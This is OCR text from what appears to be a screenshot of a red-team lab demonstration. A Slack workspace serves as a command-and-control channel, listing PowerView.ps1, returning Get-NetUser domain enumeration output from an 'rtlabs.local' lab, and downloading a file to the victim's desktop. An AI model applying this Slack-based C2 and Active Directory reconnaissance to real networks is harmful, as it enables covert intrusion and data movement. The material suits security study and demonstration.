 This PC > Windows 10 (C:) > Users > user1 > Desktop
Search Desktop
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Desktop
Music
Videos
OneDrive
This PC
Network
Cred 6/3/2018 7:20 PM Text Document 1 KB
Slack Demo 5/30/2018 9:55 PM Microsoft Excel W... 9 KB
test 6/3/2018 9:29 PM Text Document 1 KB
test - Notepad
File Edit Format View Help
This is a test file which is created via slack.
3 items 1 item
All Threads
Channels
# general
Direct Messages
+ Invite People
Apps
{26491cfc-9e50-4857-861b-0cb8df22b5d7}}
sn : 1
Show more
Output of: Get-NetUser
: 11
badpasswordtime : 1/1/1601 5:30:00 AM
homemta : CN=Microsoft MTA,CN=RTLABS-
EXCHANGE,CN=Servers,CN=Exchange Administrative Group
(FYDIBOHF23SPDLT),CN=Administrative
Groups,CN=RTLABS,CN=Microsoft
Exchange,CN=Services,CN=Configuration,DC=rtlabs,DC=local
Show more
9:20 PM Output of: Get-NetUser
tive Group
(FYDIBOHF23SPDLT),CN=Administrative
Groups,CN=RTLABS,CN=Microsoft
Exchange,CN=Services,CN=Configuration,DC=rtlabs,DC=local
objectguid : 86dbd37e-f2f6-4239-b7ca-1cd6c1278971
msexchpoliciesincluded : {701c7e42-e32a-4a34-bff2-3098c40b19b1,
{26491cfc-9e50-4857-861b-0cb8df22b5d7}}
Show more
3xpl01tc0d3r 9:31 PM
added this Plain Text snippet: test
1 This is a test file which is created via slack.
3xpl01tc0d3r 9:31 PM
files
Files available:
name
----
test.txt
PowerView.ps1
download test.txt C:\Users\user1\Desktop
Output of: download test.txt C:\Users\user1\Desktop
Success downloading test.txt.